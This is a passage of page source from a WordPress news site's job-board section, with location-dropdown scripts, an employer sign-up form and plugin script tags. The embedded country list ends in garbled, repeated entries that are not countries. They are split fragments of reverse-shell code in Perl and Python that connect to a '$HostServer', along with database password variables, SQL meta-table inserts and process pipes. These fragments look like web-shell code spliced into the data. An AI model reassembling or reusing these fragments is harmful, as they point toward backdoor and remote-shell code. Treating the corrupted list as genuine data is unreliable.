                    compareStrings: function (a, b) {
                        a = a.toLowerCase();
                        b = b.toLowerCase();
                        return (a < b) ? -1 : (a > b) ? 1 : 0;
                    },
                    getBulkCitiesByStates: function (preselected_states, jobsearch_sloc_city) {

                        jQuery('.cities').html('');
                        jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                preselected_states: JSON.parse(preselected_states),
                                _nonce: '07d0c8b954',
                                action: 'jobsearch_get_selected_states_cities',
                            },
                            dataType: 'json',
                            success: function (response) {
                                jQuery.each(response.all_cities, function (index, city_name) {
                                    if (jobsearch_sloc_city == city_name) {
                                        jQuery('.cities')
                                            .append(jQuery("<option></option>")
                                                .attr("value", city_name)
                                                .attr("selected", "selected")
                                                .text(city_name));
                                    } else {
                                        jQuery('.cities')
                                            .append(jQuery("<option></option>")
                                                .attr("value", city_name)
                                                .text(city_name));

                                    }
                                });

                                if (jobsearch_is_admin == '' || ajax_flag == true) {
                                    setTimeout(function () {
                                        jQuery('.cities').selectize({
                                            sortField: 'text'
                                        });
                                    }, 100)
                                }
                            }
                        });
                    }
                };
                /*
                * Scrapper Events end
                * */

                                jQuery(window).on('load', function () {
                    //
                                            totl_countries_detail = JSON.parse('[{"country_code":"AF","country_name":"Afghanistan"},{"country_code":"AL","country_name":"Albania"},{"country_code":"DZ","country_name":"Algeria"},{"country_code":"AD","country_name":"Andorra"},{"country_code":"AO","country_name":"Angola"},{"country_code":"AI","country_name":"Anguilla"},{"country_code":"AG","country_name":"Antigua and Barbuda"},{"country_code":"AR","country_name":"Argentina"},{"country_code":"AM","country_name":"Armenia"},{"country_code":"AU","country_name":"Australia"},{"country_code":"AT","country_name":"Austria"},{"country_code":"AZ","country_name":"Azerbaijan"},{"country_code":"BS","country_name":"Bahamas"},{"country_code":"BH","country_name":"Bahrain"},{"country_code":"BD","country_name":"Bangladesh"},{"country_code":"BB","country_name":"Barbados"},{"country_code":"BY","country_name":"Belarus"},{"country_code":"BE","country_name":"Belgium"},{"country_code":"BZ","country_name":"Belize"},{"country_code":"BJ","country_name":"Benin"},{"country_code":"BM","country_name":"Bermuda"},{"country_code":"BT","country_name":"Bhutan"},{"country_code":"BO","country_name":"Bolivia"},{"country_code":"BA","country_name":"Bosnia and Herzegovina"},{"country_code":"BW","country_name":"Botswana"},{"country_code":"BR","country_name":"Brazil"},{"country_code":"BN","country_name":"Brunei Darussalam"},{"country_code":"BG","country_name":"Bulgaria"},{"country_code":"BF","country_name":"Burkina Faso"},{"country_code":"BI","country_name":"Burundi"},{"country_code":"KH","country_name":"Cambodia"},{"country_code":"CM","country_name":"Cameroon"},{"country_code":"CA","country_name":"Canada"},{"country_code":"CV","country_name":"Cape Verde"},{"country_code":"KY","country_name":"Cayman Islands"},{"country_code":"CF","country_name":"Central African Republic"},{"country_code":"TD","country_name":"Chad"},{"country_code":"CL","country_name":"Chile"},{"country_code":"CN","country_name":"China"},{"country_code":"CO","country_name":"Colombia"},{"country_code":"KM","country_name":"Comoros"},{"country_code":"CG","country_name":"Congo"},{"country_code":"CR","country_name":"Costa Rica"},{"country_code":"HR","country_name":"Croatia (Hrvatska)"},{"country_code":"CU","country_name":"Cuba"},{"country_code":"CY","country_name":"Cyprus"},{"country_code":"CZ","country_name":"Czech Republic"},{"country_code":"DK","country_name":"Denmark"},{"country_code":"DJ","country_name":"Djibouti"},{"country_code":"DM","country_name":"Dominica"},{"country_code":"DO","country_name":"Dominican Republic"},{"country_code":"EC","country_name":"Ecuador"},{"country_code":"EG","country_name":"Egypt"},{"country_code":"SV","country_name":"El Salvador"},{"country_code":"GQ","country_name":"Equatorial Guinea"},{"country_code":"ER","country_name":"Eritrea"},{"country_code":"EE","country_name":"Estonia"},{"country_code":"ET","country_name":"Ethiopia"},{"country_code":"FO","country_name":"Faroe Islands"},{"country_code":"FJ","country_name":"Fiji"},{"country_code":"FI","country_name":"Finland"},{"country_code":"FR","country_name":"France"},{"country_code":"GF","country_name":"French Guiana"},{"country_code":"PF","country_name":"French Polynesia"},{"country_code":"TF","country_name":"French Southern Territories"},{"country_code":"GA","country_name":"Gabon"},{"country_code":"GM","country_name":"Gambia"},{"country_code":"GE","country_name":"Georgia"},{"country_code":"DE","country_name":"Germany"},{"country_code":"GH","country_name":"Ghana"},{"country_code":"GR","country_name":"Greece"},{"country_code":"GL","country_name":"Greenland"},{"country_code":"GD","country_name":"Grenada"},{"country_code":"GP","country_name":"Guadeloupe"},{"country_code":"GU","country_name":"Guam"},{"country_code":"GT","country_name":"Guatemala"},{"country_code":"GN","country_name":"Guinea"},{"country_code":"GW","country_name":"Guinea-Bissau"},{"country_code":"GY","country_name":"Guyana"},{"country_code":"HT","country_name":"Haiti"},{"country_code":"HN","country_name":"Honduras"},{"country_code":"HK","country_name":"Hong Kong"},{"country_code":"HU","country_name":"Hungary"},{"country_code":"IS","country_name":"Iceland"},{"country_code":"IN","country_name":"India"},{"country_code":"IM","country_name":"Isle of Man"},{"country_code":"ID","country_name":"Indonesia"},{"country_code":"IR","country_name":"Iran"},{"country_code":"IQ","country_name":"Iraq"},{"country_code":"IE","country_name":"Ireland"},{"country_code":"IL","country_name":"Israel"},{"country_code":"IT","country_name":"Italy"},{"country_code":"CI","country_name":"Ivory Coast"},{"country_code":"JE","country_name":"Jersey"},{"country_code":"JM","country_name":"Jamaica"},{"country_code":"JP","country_name":"Japan"},{"country_code":"JO","country_name":"Jordan"},{"country_code":"KZ","country_name":"Kazakhstan"},{"country_code":"KE","country_name":"Kenya"},{"country_code":"KI","country_name":"Kiribati"},{"country_code":"KP","country_name":"North Korea"},{"country_code":"KR","country_name":"South Korea"},{"country_code":"XK","country_name":"Kosovo"},{"country_code":"KW","country_name":"Kuwait"},{"country_code":"KG","country_name":"Kyrgyzstan"},{"country_code":"LA","country_name":"Lao"},{"country_code":"LV","country_name":"Latvia"},{"country_code":"LB","country_name":"Lebanon"},{"country_code":"LS","country_name":"Lesotho"},{"country_code":"LR","country_name":"Liberia"},{"country_code":"LY","country_name":"Libyan Arab Jamahiriya"},{"country_code":"LI","country_name":"Liechtenstein"},{"country_code":"LT","country_name":"Lithuania"},{"country_code":"LU","country_name":"Luxembourg"},{"country_code":"MK","country_name":"Macedonia"},{"country_code":"MG","country_name":"Madagascar"},{"country_code":"MW","country_name":"Malawi"},{"country_code":"MY","country_name":"Malaysia"},{"country_code":"MV","country_name":"Maldives"},{"country_code":"ML","country_name":"Mali"},{"country_code":"MT","country_name":"Malta"},{"country_code":"MH","country_name":"Marshall Islands"},{"country_code":"MQ","country_name":"Martinique"},{"country_code":"MR","country_name":"Mauritania"},{"country_code":"MU","country_name":"Mauritius"},{"country_code":"MX","country_name":"Mexico"},{"country_code":"FM","country_name":"Micronesia, Federated States of"},{"country_code":"MD","country_name":"Moldova"},{"country_code":"MC","country_name":"Monaco"},{"country_code":"MN","country_name":"Mongolia"},{"country_code":"ME","country_name":"Montenegro"},{"country_code":"MS","country_name":"Montserrat"},{"country_code":"MA","country_name":"Morocco"},{"country_code":"MZ","country_name":"Mozambique"},{"country_code":"MM","country_name":"Myanmar"},{"country_code":"NA","country_name":"Namibia"},{"country_code":"NR","country_name":"Nauru"},{"country_code":"NP","country_name":"Nepal"},{"country_code":"NL","country_name":"Netherlands"},{"country_code":"AN","country_name":"Netherlands Antilles"},{"country_code":"NC","country_name":"New Caledonia"},{"country_code":"NZ","country_name":"New Zealand"},{"country_code":"NI","country_name":"Nicaragua"},{"country_code":"NE","country_name":"Niger"},{"country_code":"NG","country_name":"Nigeria"},{"country_code":"MP","country_name":"Northern Mariana Islands"},{"country_code":"NO","country_name":"Norway"},{"country_code":"OM","country_name":"Oman"},{"country_code":"PK","country_name":"Pakistan"},{"country_code":"PW","country_name":"Palau"},{"country_code":"PS","country_name":"Palestine"},{"country_code":"PA","country_name":"Panama"},{"country_code":"PG","country_name":"Papua New Guinea"},{"country_code":"PY","country_name":"Paraguay"},{"country_code":"PE","country_name":"Peru"},{"country_code":"PH","country_name":"Philippines"},{"country_code":"PL","country_name":"Poland"},{"country_code":"PT","country_name":"Portugal"},{"country_code":"PR","country_name":"Puerto Rico"},{"country_code":"QA","country_name":"Qatar"},{"country_code":"RE","country_name":"Reunion"},{"country_code":"RO","country_name":"Romania"},{"country_code":"RU","country_name":"Russian Federation"},{"country_code":"RW","country_name":"Rwanda"},{"country_code":"KN","country_name":"Saint Kitts and Nevis"},{"country_code":"LC","country_name":"Saint Lucia"},{"country_code":"VC","country_name":"Saint Vincent and the Grenadines"},{"country_code":"WS","country_name":"Samoa"},{"country_code":"SM","country_name":"San Marino"},{"country_code":"ST","country_name":"Sao Tome and Principe"},{"country_code":"SA","country_name":"Saudi Arabia"},{"country_code":"SN","country_name":"Senegal"},{"country_code":"RS","country_name":"Serbia"},{"country_code":"SC","country_name":"Seychelles"},{"country_code":"SL","country_name":"Sierra Leone"},{"country_code":"SG","country_name":"Singapore"},{"country_code":"SK","country_name":"Slovakia"},{"country_code":"SI","country_name":"Slovenia"},{"country_code":"SB","country_name":"Solomon Islands"},{"country_code":"SO","country_name":"Somalia"},{"country_code":"ZA","country_name":"South Africa"},{"country_code":"ES","country_name":"Spain"},{"country_code":"LK","country_name":"Sri Lanka"},{"country_code":"SH","country_name":"St. Helena"},{"country_code":"PM","country_name":"St. Pierre and Miquelon"},{"country_code":"SD","country_name":"Sudan"},{"country_code":"SR","country_name":"Suriname"},{"country_code":"SJ","country_name":"Svalbard and Jan Mayen Islands"},{"country_code":"SZ","country_name":"Swaziland"},{"country_code":"SE","country_name":"Sweden"},{"country_code":"CH","country_name":"Switzerland"},{"country_code":"SY","country_name":"Syrian Arab Republic"},{"country_code":"TW","country_name":"Taiwan"},{"country_code":"TJ","country_name":"Tajikistan"},{"country_code":"TZ","country_name":"Tanzania"},{"country_code":"TH","country_name":"Thailand"},{"country_code":"TG","country_name":"Togo"},{"country_code":"TK","country_name":"Tokelau"},{"country_code":"TO","country_name":"Tonga"},{"country_code":"TT","country_name":"Trinidad and Tobago"},{"country_code":"TN","country_name":"Tunisia"},{"country_code":"TR","country_name":"Turkey"},{"country_code":"TM","country_name":"Turkmenistan"},{"country_code":"TV","country_name":"Tuvalu"},{"country_code":"UG","country_name":"Uganda"},{"country_code":"UA","country_name":"Ukraine"},{"country_code":"AE","country_name":"United Arab Emirates"},{"country_code":"GB","country_name":"United Kingdom"},{"country_code":"US","country_name":"United States"},{"country_code":"UM","country_name":"United States minor outlying islands"},{"country_code":"UY","country_name":"Uruguay"},{"country_code":"UZ","country_name":"Uzbekistan"},{"country_code":"VU","country_name":"Vanuatu"},{"country_code":"VE","country_name":"Venezuela"},{"country_code":"VN","country_name":"Vietnam"},{"country_code":"VI","country_name":"Virgin Islands (U.S.)"},{"country_code":"WF","country_name":"Wallis and Futuna Islands"},{"country_code":"YE","country_name":"Yemen"},{"country_code":"ZM","country_name":"Zambia"},{"country_code":"ZW","country_name":"Zimbabwe"},{"country_code":" .3)","country_name":" 0"},{"country_code":" .2);","country_name":" 0"},{"country_code":" .2)","country_name":" 0"},{"country_code":" .3);","country_name":" 0"},{"country_code":" $db_name);","country_name":" $db_pass"},{"country_code":" user_email","country_name":" user_nicename"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"getprotobyname(\"tcp\"));if(connect(S","country_name":"SOCK_STREAM"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":"f","country_name":"f"},{"country_code":" $headersMail);","country_name":" $messageMail"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" array(\"pipe\"","country_name":"w)"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"}]');
                                            totl_preselected_states_saved = '""';

                    
                    var _single_country_code = '';

                    if (jobsearch_sloc_type == '2' || jobsearch_sloc_type == '3') {
                        _single_country_code = jQuery("#countryId5358288").val();
                    } else {
                        if (jobsearch_sloc_country != 0 && contry_preselct != 'by_contry') {
                            _single_country_code = api_scrapper5358288.getCountryCode(jobsearch_sloc_country);
                        }
                    }

                    /*
                    * If location type is single country (cities)
                    * */

                    if (jobsearch_sloc_type == 4) {
                        api_scrapper5358288.getBulkCitiesByStates(totl_preselected_states_saved, jobsearch_sloc_city);
                    }

                    
                                        api_scrapper5358288.readCountryFile(jQuery('#countryId5358288'), '');

                    
                    if (jobsearch_sloc_state != "") {
                        api_scrapper5358288.readStateFile(_single_country_code, jQuery("#stateId5358288"))
                    }

                    if ((jobsearch_sloc_type == 2 || jobsearch_sloc_type == 3) && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                        if (_single_country_code != "") {
                            api_scrapper5358288.readStateFile(_single_country_code, jQuery("#stateId5358288"))
                        }
                        if (jobsearch_sloc_city != "") {
                            setTimeout(function () {
                                console.info("done first");
                                jQuery('#stateId5358288').trigger('change');
                            }, 4000);
                        }
                    }

                                        /*
                    * Pre select Country
                    * */
                                                        });
                
                /*
                 *countries change event
                 **/

                 jQuery(document).on('change', '#countryId5358288', function () {
                    var _this = jQuery(this);
                    //console.log(_this.val());
                    if (_this.val() != 0 && _this.val() != undefined) {
                        var _country_code = '';
                        if (inc_countries != "") {
                            _country_code = api_scrapper5358288.getCountryCode(_this.val());
                        } else {
                            _country_code = jobsearch_is_admin == 1 && _this.find('option:selected').attr("code") != undefined ? _this.find('option:selected').attr("code") : api_scrapper5358288.getCountryCode(_this.val());
                        }
                        api_scrapper5358288.readStateFile(_country_code, jQuery("#stateId5358288"));
                    }
                });

                /*
                * state change event
                * */

                jQuery(document).on('change', '#stateId5358288', function () {
                    var _this = jQuery(this), _single_country_detail;
                    if (jobsearch_sloc_type == 1) {
                        _single_country_detail = jQuery("#countryId5358288").find('option:selected').val();

                    } else if (jobsearch_sloc_type == '2' || jobsearch_sloc_type == '3') {
                        _single_country_detail = jQuery("#countryId5358288").val();
                    } else {
                        if (jobsearch_sloc_country != 0 && contry_preselct != 'by_contry') {
                            _single_country_detail = api_scrapper5358288.getCountryCode(jobsearch_sloc_country);
                        }
                    }

                    if (_this.val() != 0 && _this.val() != undefined) {
                        if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                            _single_country_detail = jQuery(".location2-countries").val();
                        }
                        api_scrapper5358288.readCityOnlyFiles(_single_country_detail, _this.val(), jQuery('#cityId5358288'));
                    }
                });
            </script>
                    <li class="employer-cus-field jobsearch-regemp-require" style="display: inline-block;">
            <label>ABN Number*</label>
            <input type="text" name="abn-number-2558798"
                   class=""
                   placeholder="" required="required"                   value=""/>
        </li>
                <li class="jobsearch-user-form-coltwo-full employer-cus-field jobsearch-regemp-require" style="display: inline-block;">
            <label>Are you a Catholic Organisation?*</label>
                            <div class="jobsearch-cusfield-checkbox " data-mop="1" data-maxerr="You cannot select more than 1 options.">
                                                        <div class="cusfield-checkbox-radioitm jobsearch-checkbox">
                                        <input id="opt-catholic-org-0" class="required-cussel-field"                                               type="radio" name="catholic-org"
                                               value="1" >
                                        <label for="opt-catholic-org-0">
                                            <span></span> Yes                                        </label>
                                    </div>
                                                                        <div class="cusfield-checkbox-radioitm jobsearch-checkbox">
                                        <input id="opt-catholic-org-1" class="required-cussel-field"                                               type="radio" name="catholic-org"
                                               value="2" >
                                        <label for="opt-catholic-org-1">
                                            <span></span> No                                        </label>
                                    </div>
                                                    </div>
                        </li>
                <li class="employer-cus-field" style="display: inline-block;">
            <label>Email to Receive Invoices</label>
            <input type="text" name="email-to-receive-invoices"
                   class=""
                   placeholder=""                    value=""/>
        </li>
                <li class="employer-cus-field" style="display: inline-block;">
            <label>Full Business Address</label>
            <input type="text" name="full-business-address"
                   class=""
                   placeholder=""                    value=""/>
        </li>
        
                                <li class="jobsearch-user-form-coltwo-full">

                                    <script type="6456d7bc997751e58aebc12c-text/javascript">

                                        jQuery(document).ready(function () {

                                            var recaptcha_popup;

                                            var jobsearch_multicap = function () {

                                                //Render the recaptcha_popup on the element with ID "recaptcha_popup"

                                                recaptcha_popup = grecaptcha.render('recaptcha_popup', {

                                                    'sitekey': '6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv', //Replace this with your Site key

                                                    'theme': 'light'

                                                });

                                            };

                                            jQuery('.recaptcha-reload-a').click();

                                        });

                                    </script>

                                    <div class="recaptcha-reload" id="recaptcha_popup_div">

                                        <div class="g-recaptcha" data-theme="light" id="recaptcha_popup" data-sitekey="6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv"></div> <a class="recaptcha-reload-a" href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; jobsearch_captcha_reload('https://cathnews.com/wp-admin/admin-ajax.php', 'recaptcha_popup');" data-cf-modified-6456d7bc997751e58aebc12c-=""><i class="fa fa-refresh"></i> Reload</a>
                                    </div>

                                </li>

                                
                            

                            <li class="jobsearch-user-form-coltwo-full regsend-submit-btncon">

                                
                <div class="terms-priv-chek-con">

                    <p>

                        <input type="checkbox" name="terms_cond_check" >

                        <span class="terms-priv-check-inner">

                            By clicking checkbox, you agree to our <a href="https://cathnews.com/terms-and-conditions/" target="_blank">Terms and Conditions</a> and <a href="https://cathnews.com/website-privacy-policy/" target="_blank">Privacy Policy</a>
                        </span>

                    </p>

                </div>

                
                                <input type="hidden" name="action" value="jobsearch_register_member_submit">

                                
                                    <input data-id="5358288"

                                           class="jobsearch-register-submit-btn jobsearch-regpass-frmbtn jobsearch-disable-btn"

                                           disabled data-loading-text="Loading..."

                                           type="submit" value="Sign up">

                                
                                <div class="form-loader"></div>



                                <div class="jobsearch-user-form-info">

                                    <p><a href="javascript:void(0);" class="reg-tologin-btn"

                                          data-id="5358288">Already have an account? Login</a>

                                    </p>

                                </div>

                            </li>

                        </ul>

                        <div class="clearfix"></div>



                        <div class="registration-errors"></div>

                        
        <div id="jobsearch-aterreg-1055732"></div>

        
            <script type="6456d7bc997751e58aebc12c-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_1055732 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '1055732',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_1055732.done(function (response) {

                        jQuery('#jobsearch-aterreg-1055732').html(response);

                    });

                });

            </script>

            
                    </div>

                    
                </form>

            </div>

                                </div>
                </div>
            </div>
                        <div class="jobsearch-quick-apply-box" style="display: none">
                <div id="jobsearch-loader"></div>
                <a href="javascript:void(0)" class="jobsearch-quick-apply-close jobsearch-quick-apply-btn-close"><i
                        class="fa fa-times"></i>Close</a>
            </div>
            			<script type="6456d7bc997751e58aebc12c-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="6456d7bc997751e58aebc12c-text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="6456d7bc997751e58aebc12c-text/javascript" src="https://cathnews.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="6456d7bc997751e58aebc12c-text/javascript" src="https://cathnews.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="6456d7bc997751e58aebc12c-text/javascript" src="https://cathnews.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="6456d7bc997751e58aebc12c-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="6456d7bc997751e58aebc12c-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="6456d7bc997751e58aebc12c-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/cathnews.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="6456d7bc997751e58aebc12c-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="6456d7bc997751e58aebc12c-text/javascript" src="https://cathnews.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.2.09" id="wpascript-js"></script>
<script type="6456d7bc997751e58aebc12c-text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"ztwmaj5349","wpa_field_value":664117,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script type="6456d7bc997751e58aebc12c-text/javascript" src="https://cathnews.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.20.3" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="6456d7bc997751e58aebc12c-text/javascript" src="https://cathnews.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="6456d7bc997751e58aebc12c-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/bootstrap.min.js?ver=1.3.3" id="bootstrap-js"></script>
<script type="6456d7bc997751e58aebc12c-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/theia-sticky-sidebar.min.js?ver=1.3.3" id="theia-sticky-sidebar-js"></script>
<script type="6456d7bc997751e58aebc12c-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.nav.min.js?ver=1.3.3" id="jquery-nav-js"></script>
<script type="6456d7bc997751e58aebc12c-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.sticky-kit.min.js?ver=1.3.3" id="jquery-sticky-kit-js"></script>
<script type="6456d7bc997751e58aebc12c-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/plyr.polyfilled.js?ver=1.3.3" id="plyr-polyfilled-js"></script>
<script type="6456d7bc997751e58aebc12c-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/css-vars-ponyfill@2.js?ver=1.3.3" id="css-vars-ponyfill-js"></script>
<script type="6456d7bc997751e58aebc12c-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/easing-1.3.js?ver=1.3.3" id="easing-js"></script>
<script type="6456d7bc997751e58aebc12c-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.nicescroll.min.js?ver=1.3.3" id="jquery-nicescroll-js"></script>
<script type="6456d7bc997751e58aebc12c-text/javascript" src="https://cathnews.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="6456d7bc997751e58aebc12c-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/isotope.pkgd.min.js?ver=1.3.3" id="isotope-pkgd-js"></script>
<script type="6456d7bc997751e58aebc12c-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/plugins.js?ver=1.3.3" id="axil-plugins-js"></script>
<script type="6456d7bc997751e58aebc12c-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/js.cookie.js?ver=1.3.3" id="axil-cookie-js"></script>
<script type="6456d7bc997751e58aebc12c-text/javascript" id="axil-main-js-extra">
/* <![CDATA[ */
var AxilObj = {"rtl":"no","ajaxurl":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=axil-main-js-extra
/* ]]> */
</script>
<script type="6456d7bc997751e58aebc12c-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/main.js?ver=1.3.3" id="axil-main-js"></script>
<script type="6456d7bc997751e58aebc12c-text/javascript" id="jquery-style-switcher-js-extra">
/* <![CDATA[ */
var directory_uri = {"templateUrl":"https://cathnews.com/wp-content/themes/papr"};
//# sourceURL=jquery-style-switcher-js-extra
/* ]]> */
</script>
<script type="6456d7bc997751e58aebc12c-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.style.switcher.js?ver=1.3.3" id="jquery-style-switcher-js"></script>
<script type="6456d7bc997751e58aebc12c-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="6456d7bc997751e58aebc12c-text/javascript" src="https://cathnews.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="6456d7bc997751e58aebc12c-text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="6456d7bc997751e58aebc12c-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="6456d7bc997751e58aebc12c-text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script>
<script type="6456d7bc997751e58aebc12c-text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-05-06 04:26:43+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
//# sourceURL=password-strength-meter-js-translations
/* ]]> */
</script>
<script type="6456d7bc997751e58aebc12c-text/javascript" src="https://cathnews.com/wp-admin/js/password-strength-meter.min.js?ver=6.9" id="password-strength-meter-js"></script>
<script type="6456d7bc997751e58aebc12c-text/javascript" id="jobsearch-login-register-js-extra">
/* <![CDATA[ */
var jobsearch_login_register_common_vars = {"plugin_url":"https://cathnews.com/wp-content/plugins/wp-jobsearch/","ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php"};
